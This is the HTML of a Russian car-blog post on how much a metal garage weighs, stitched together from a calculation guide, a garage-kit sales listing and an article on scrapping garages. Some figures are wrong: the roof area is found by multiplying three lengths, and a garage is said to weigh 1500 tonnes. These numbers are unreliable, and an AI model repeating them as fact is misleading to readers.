

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oilinmotor.ru/skolko-vesit-aleksandrovskij-garazh/
body_size: 24544
content:
<!doctype html>
<html lang="ru-RU">
<head>

   
    <meta name="yandex-verification" content="89601b291112a355"/>
    <meta name="yandex-verification" content="e045547a02fcbbb9"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Сколько весит александровский гараж &#8211; Прокачай АВТО</title>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Прокачай АВТО » Лента комментариев к «Сколько весит александровский гараж»" href="/skolko-vesit-aleksandrovskij-garazh/feed/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oilinmotor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-theme-css" href="/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.4.12" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Система смазки двигателя приора" href="/sistema-smazki-dvigatelja-priora/"/>
<link rel="next" title="Сколько весят литые диски r14" href="/skolko-vesjat-litye-diski-r14/"/>
<meta name="generator" content="WordPress 5.4.12"/>
<link rel="canonical" href="/skolko-vesit-aleksandrovskij-garazh/"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fskolko-vesit-aleksandrovskij-garazh%2F"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fskolko-vesit-aleksandrovskij-garazh%2F&amp;format=xml"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.scrolltop:before{content:"\fe3d"}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0769bf}.child-categories ul li a{border-color:#0769bf}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#7c9dbf}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#7c9dbf}}.site-title, .site-title a{color:#eded4b}.site-description{color:#ffffff}.site-title, .site-title a{font-size:30px;}.site-description{font-size:15px;}.site-logotype{max-width:150px}.site-logotype img{max-height:150px}</style>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/12/cropped-maintenance-1-270x270.png"/>
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    


    
    
    



</head>

<body data-rsssl="1" class="post-template-default single single-post postid-16010 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="/">Прокачай АВТО</a></div><p class="site-description">про автомобили и уходе за ними</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19252"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19256"><a href="/category/remont-avto/">Ремонт</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19255"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19253"><a href="/category/kolesa/">Колеса</a></li>
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19254"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19251"><a href="/category/faq/">FAQ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
            
            
  
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-16010" class="article-post post-16010 post type-post status-publish format-standard  category-avtovaz">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/avtovaz/" itemprop="item"><span itemprop="name">Автоваз</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Сколько весит александровский гараж</h1>
                    
                    <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="16010">498</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-08-20">20.08.2019</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#zachem-nuzhno-znat-massu-metallicheskogo">Зачем нужно знать массу металлического гаража</a></li><li class="level-1"><a href="#kak-rasschitat-ves-samostoyatelno">Как рассчитать вес самостоятельно</a></li><li class="level-1"><a href="#kalkulyator-dlya-raschetov">Калькулятор для расчетов</a></li><li class="level-1"><a href="#zaklyuchenie">Заключение</a></li></ol><!--/noindex--></div><div class="flat_pm_start"></div>
<p>Металлический гараж – надежное строение, защищающее ваш автомобиль от непогоды и угонщиков. Его легко возвести, стоит он недорого и, в случае необходимости, коробку можно перевезти в другое место, не разбирая. Однако для перевозки металлического гаража требуется знать его массу, чтобы выбрать подходящий подъемный кран и фургон, не переплачивая. Давайте разберемся, сколько весит готовый металлический гараж, и какие способы подсчета существуют.</p>
<h2 id="zachem-nuzhno-znat-massu-metallicheskogo">Зачем нужно знать массу металлического гаража</h2>
<p>Информация о весе металлического гаража требуется владельцам в следующих случаях:</p>
<ol>
<li>Возникла потребность перенести постройку на новое место.</li>
</ol>
<p>Для его подъема и перевозки требуется знать исходную массу, чтобы правильно заказать погрузочную технику, арендная цена которой сильно разнится в зависимости от мощности. Ситуация осложняется тем, что большинство построек, разборных или сварных, делаются хозяевами самостоятельно, и предварительный подсчет их массы не производился. В таком случае требуется вычислять вес самостоятельно.</p>
<ol>
<li>Строительство только планируется; или покупается готовая конструкция.</li>
</ol>
<p>Знать вес нужно для заказа адекватного по мощности транспортного средства, для доставки груза на место. Фундамент для здания также заливается с расчетом под определенную нагрузку, и если сделать его неправильно, надежность конструкции значительно снизится. Рассчитать массу в таких случаях не составляет особого труда, так как:</p>
<p style="clear: both"><img src="http://garazhnyj.ru/wp-content/uploads/2018/12/skolko-vesit-metallicheskij-garazh-3h6_1.jpg"/></p>
<ul>
<li>компании, производящие металлические гаражи на заказ, указывают вес в технической документации к проекту, получить доступ к которой может каждый покупатель;</li>
<li>в случае самостоятельной сборки определить массу строительных материалов при покупке гораздо проще, чем высчитывать вес уже готового здания.</li>
</ul>
<p><strong>Обратите внимание! Стандартным размером считается конструкция 3-х метров в ширину и 6-ти метров в длину. Высота стен – 2 метра, полная высота конструкции – 2,6 метра.</strong></p>
<p style="clear: both"><img src="http://garazhnyj.ru/wp-content/uploads/2018/12/skolko-vesit-metallicheskij-garazh-3h6_2.png"/></p>
<h2 id="kak-rasschitat-ves-samostoyatelno">Как рассчитать вес самостоятельно</h2>
<p>Расчет итоговой массы металлического гаража, габариты которого составляют 3х6 метра, выполняются по следующему алгоритму:</p>
<ol>
<li>Вычисляем площадь боковых стен. Площадь одной стены равна 2*6=12 м 2 . Умножаем полученное значение на 2 и получаем суммарную площадь обеих стен – 24 м 2 .</li>
<li>Рассчитываем площадь крыши. Учитываем, что крыша двускатная, и ее габариты немного превышают размеры строения за счет козырьков. Площадь одного ската равна: 2 метра * 1,9 метра * 6,2 метра = 23,56 м 2 . Площадь двух скатов равна 47,12 м 2 .</li>
<li>Площадь передней стены, с учетом ворот, и задней составляет 12 м 2 .</li>
<li>Фронтоны, формирующие крышу здания, имеют площадь 4 м 2 .</li>
<li>Некоторые гаражи имеют металлический пол. В таком случае его площадь составляет 18 м 2 .</li>
<li>Теперь мы знаем все данные, и остается только сложить их вместе: 4 + 12 + 18 + 24 + 47 = 105 м 2 .</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/perekljuchatel-pechki-na-uaz-buhanka/" target="_blank" class="u5d8ed631d8e712dc18660f03f0a5b9fb"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5d8ed631d8e712dc18660f03f0a5b9fb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u5d8ed631d8e712dc18660f03f0a5b9fb:active, .u5d8ed631d8e712dc18660f03f0a5b9fb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5d8ed631d8e712dc18660f03f0a5b9fb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5d8ed631d8e712dc18660f03f0a5b9fb .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u5d8ed631d8e712dc18660f03f0a5b9fb .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u5d8ed631d8e712dc18660f03f0a5b9fb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Переключатель печки на уаз буханка</span></div></a></div><p>Теперь необходимо определить толщину металла, которым облицовывался каркас. Большинство конструкций делаются из листов металла, толщина которого составляет 4 миллиметра. Один квадратный метр такой обшивки весит 31,4 килограмма. Теперь мы можем рассчитать общий вес материала, использованного при обшивке каркаса: 31,5 х 105 = 3 292 килограмма.</p>
<p style="clear: both"><img src="http://garazhnyj.ru/wp-content/uploads/2018/12/skolko-vesit-metallicheskij-garazh-3h6_3-1.jpg"/></p>
<p>Каркас конструкции, вместе с воротами, имеет вес около 1 тонны. Складываем полученные цифры и получаем итоговое значение в 4,3 тонны. Значения могут варьироваться в большую или меньшую сторону, в зависимости от толщины створок ворот и материала, из которого изготовлялся каркас.</p>
<h2 id="kalkulyator-dlya-raschetov">Калькулятор для расчетов</h2>
<p>Расчет массы металлического гаража любых размеров легко рассчитывается при помощи специального калькулятора. Для этого от пользователя требуется ввести необходимые для вычисления габариты, а программа сама рассчитает итоговые цифры и выдаст результат. Некоторые калькуляторы позволяют рассчитать не только вес металлического гаража, но и показывают его приблизительную стоимость.</p>
<p style="clear: both"><img src="http://garazhnyj.ru/wp-content/uploads/2018/12/skolko-vesit-metallicheskij-garazh-3h6_5.png"/></p>
<h2 id="zaklyuchenie">Заключение</h2>
<p>При необходимости рассчитать массу строения не составляет никаких проблем, ведь для решения задачи существует большой набор инструментов. Если вы торопитесь, и расчеты требуются как можно быстрее – выбирайте калькулятор. Предпочитаете вести подсчет самостоятельно – пользуйтесь алгоритмом, представленным выше. Аналогично рассчитываются и другие типовые размеры, с внесением небольших коррективов.</p>
<p style="clear: both"><img src="http://akc11.ru/upload/resize_cache/iblock/19e/963_580_1/19e9716a7d7b11842c8ed055255a26d1.jpg"/></p>
<p>Цена 113 200 руб. за 1 шт</p>
<p>Серия &quot;Советский гараж Эконом 1&quot; сборно-разборный, весом &#8211; 850кг. <br/>Ширина &#8211; 4м, длина &#8211; 6м, высота по коньку -2,5м, <br/>ворота распашные шириной- 2,5м., высотой- 2м. <br/> <b>Конструкция</b> <b>&quot;</b> <b>3</b> <b>в</b> <b>1&quot;</b> <b>прочная и жесткая</b> , на болтовых соединениях. <br/>Каркас <b>не требует дополнительного усиления кровли и основания фундамента</b> <b>.</b> <br/>Простота сборки и малое количество деталей позволяет собрать гараж самостоятельно или воспользоваться нашей услугой сборки</p>
<p style="clear: both"><img src="http://akc11.ru/upload/uf/11c/11c195e155412360f3ca459571a930f6.png"/></p>
<p style="clear: both"><img src="http://akc11.ru/upload/uf/661/6616eebe8988a75f8cec99fd89230a2f.png"/></p>
<p style="clear: both"><img src="http://akc11.ru/upload/uf/7ce/7ce7a2ac8216baf827d9fb305acfb27b.png"/></p>
<p style="clear: both"><img src="http://akc11.ru/upload/uf/219/21986fc9ac62fc70e805d6c941c12064.png"/></p>
<p style="clear: both"><img src="http://akc11.ru/upload/uf/fca/fca941f70cfe12ec84a72bab44970132.png"/></p>
<p style="clear: both"><img src="http://akc11.ru/upload/uf/2b5/2b5c1e011a858ccb83b7d81cdb8d5a7d.png"/></p>
<p style="clear: both"><img src="http://akc11.ru/upload/uf/e5f/e5f236ca5e20eb3e905f9f004004ab18.png"/></p>
<ul>
<li>Содержание проекта</li>
<li>Количество стройматериалов</li>
<li>Стоимость строительства</li>
<li>Дополнительно к товару можно приобрести</li>
<li>Комментарии и отзывы</li>
</ul>
<p>&quot;Советский гараж Эконом 1&quot; размерами: ш.-4м, дл.-6м, в.-2,5м. <br/>&#8211; вес данной конструкции &#8211; 850 кг; <br/>&#8211; несущий металлический каркас из профилированной трубы 100х60, 60х60, 60х40мм, 40х40мм,30х30мм, швеллера 80х60 и уголка 40х40мм, толщина стенок 2-4мм; <br/>&#8211; стены и кровля из профнастила С21, с полимерным покрытием, оцинкованный, окрашенный, толщиной 0,4мм; <br/>&#8211; ворота распашные шириной 2,5м., с ручкой, замком, задвижками и петлями; <br/>&#8211; доборные элементы (обрамления) из гладкого окрашенного листа, толщиной 0,4мм; <br/>Длина самого длинного элемента &#8211; 6000мм, <br/>ширина самого широкого элемента &#8211; 1250мм.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tjazhelo-krutitsja-rul-vaz-2114-prichiny/" target="_blank" class="u22ddb0f5be61dfd95ae39acaff1a28ce"><!-- INLINE RELATED POSTS 2/3 //--><style> .u22ddb0f5be61dfd95ae39acaff1a28ce { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u22ddb0f5be61dfd95ae39acaff1a28ce:active, .u22ddb0f5be61dfd95ae39acaff1a28ce:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u22ddb0f5be61dfd95ae39acaff1a28ce { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u22ddb0f5be61dfd95ae39acaff1a28ce .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u22ddb0f5be61dfd95ae39acaff1a28ce .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u22ddb0f5be61dfd95ae39acaff1a28ce:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Тяжело крутится руль ваз 2114 причины</span></div></a></div><p>Конструкция гаража усиленная &#8211; 850кг. <br/>Каркас из профилированных труб, швеллера и уголка -65шт. <br/>Профлист – 30шт. <br/>Доборные элементы -1комплект, ворота -1шт. <br/>Замок -1шт, ручка -1шт, задвижка – 2шт. <br/>Метизы для каркаса &#8211; 1комплект. <br/>Метизы для профлиста и доборников &#8211; 2комплекта.</p>
<p>Стоимость &quot;Советского гаража&quot; размерами 4х6х2,5 м в данной комплектации составляет &#8211; 113 200 рублей. <br/>Данная конструкция без пола, устанавливается на подготовленную вами площадку (бетон, плитка, щебень и т.д.). <br/>Услуга сборки в нашем исполнении составит &#8211; 24 500руб., <br/>в эту стоимость входит: <br/>перенести каркас весом 430кг на место установки <br/>перенести профлист и доборники весом 420кг на место установки <br/>сборка каркаса на болтах <br/>прикручивание профлиста на стены и кровлю в кол-ве 30 шт на саморезы <br/>прикручивание доборников в кол-ве 80м.п. на саморезы <br/>прикручивание петель к воротам и их установка <br/>врезка внутреннего замка и ручки <br/>Гараж собирается 2 дня. <br/>Доставка рассчитывается индивидуально.</p>
<p>Дополнительно вы можете приобрести водосточную систему – 18 800 руб., <br/>в эту стоимость входит: <br/>желоб – 5шт., <br/>заглушка для желоба – 2шт., <br/>крюк для крепления желоба – 14шт., <br/>воронка водосборная – 2шт., <br/>круглая труба – 2шт., <br/>колено сливное – 2шт., <br/>кронштейн трубы &#8211; 4шт.</p>
<p style="clear: both"><img src="http://xlom.ru/wp-content/uploads/2016/03/%D0%B3%D0%B0%D1%80%D0%B0%D0%B6-%D0%BD%D0%B0-%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BB%D0%BE%D0%BC.jpg"/></p>
<p>Во времена Советского Союза во всех странах СНГ начали появляться железные гаражи. На это момент, эта затея казалась великолепной и каждый человек, у которого была машина, приобретали себе такой &laquo;автомобильный дом&raquo;. Но уже позже люди начали задумываться о том, что они загромождают большие территории, на которых могут располагаться детские площадки, школы, сады, магазины, парковки и многое другое. С тех пор, в каждом большом городе, появились программы, по которым каждому владельцу такого гаража, необходимо было его либо вывезти в определенное место, которое к тому же может располагаться в другой части города, либо любым другим способом освободить территорию и избавиться от металлического гаража.</p>
<p>За счет того, что у многих владельцев в этих металлических гаражах хранился различный хлам, они предпочитали, чтобы сами городские власти решали вопрос о вывозе гаража. По данным статистики, таких людей было больше 65%. Это огромный показатель, так как они даже не подозревали о стоимости таких боксов. Кстати о стоимости такого гаража, это палка с двумя концами, но об этом чуточку позже.</p>
<p>Зачастую в таких металлических боксах хранились нерабочие автомобили, которые также по-хорошему необходимо сдать на переработку и многие владельцы сдали уже свои машины на металлолом. <em>Сдать гараж на металлолом –</em> кажется одним из самых лучших решений. Один такой бокс весит около 1500 тонны, конечно, с погрешностью в 200-300 кг. Если задуматься, что один килограмм лома в больших городах стоит 9 рублей, то можно только представить, сколько за него можно получить. Это хорошая сумма! Однако не все так просто как кажется, на первый взгляд.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/tugaja-pedal-gaza-vaz-2107-inzhektor/" target="_blank" class="ub16729371231b647e501e11b0c863460"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub16729371231b647e501e11b0c863460 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ub16729371231b647e501e11b0c863460:active, .ub16729371231b647e501e11b0c863460:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub16729371231b647e501e11b0c863460 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub16729371231b647e501e11b0c863460 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ub16729371231b647e501e11b0c863460 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ub16729371231b647e501e11b0c863460:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Тугая педаль газа ваз 2107 инжектор</span></div></a></div><p>По своим характеристикам железный бокс относится к категории металлолома 5А. Металлический гараж имеет очень большие габариты. Его невозможно просто так взять и отвезти в пункт приема металлолома, если только на самогрузе, смотрите ниже. Да и не каждая площадка принимает такие гаражи в таком виде. Перед тем, как сдать <em>металлический гараж на металлолом,</em> вам необходимо его разобрать на более мелкие детали — порезать гараж в лом. По сути, произвести демонтаж. Для этого, вам необходимо найти компанию, которая этим занимается. Они смогут вам демонтировать и на Газеле вывезти гараж в пункт приема. Все эти услуги, оплачиваете вы сами. И, как правило, это будут посредники между вами и площадкой приема металлолома.</p>
<p><em>Вывоз гаражей на металлолом</em> может осуществить самогруз. Услуги также оплачиваете вы. В таких случаях демонтаж не производится. Но предварительно вам нужно узнать у приемки, возьмут ли они гараж целиком, есть ли у них резчики для разделки гаража. Услуга самогруза стоит 800-1000 рублей в час, минимум работы оплачивается 2 часа.</p>
<p>Хотелось бы отметить, что крупные металлоприемки выезжают за металлолом от 3-5 тонн. За гаражом они не поедут. Если у вас будет 3-4 гаража, то лучшим вариантом будет вызвать ломовоз от крупной приемки металлолома — вывоз будет бесплатным.</p>
<p>Остается варианты: резчик, посредник или самогруз. В первом случае, вам необходимо будет заплатить за работу. В случае с посредником вам не придется ни о чем беспокоиться, так как они все сделают сами. Есть один недостаток, заработок будет минимальным. Но это лучший вариант! Вариант с самогрузом по выгоде схож с посредниками, но &laquo;заморочек&raquo; больше.</p>
<p>Зачастую металлические гаражи воруют. Просто приезжает, этот же посредник и забирает бокс или новые владельцы земли без ведома хозяев увозят все гаражи. В основном это происходит если гараж, находится в отдаленном месте. Именно поэтому, сдать гараж на металлолом своевременно является наилучшим выходом. В таком случае вы хоть получите небольшое вознаграждение.</p>
<div class="flat_pm_end"></div><div class="yarpp-related yarpp-related-none">
<p>No related posts.</p>
</div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
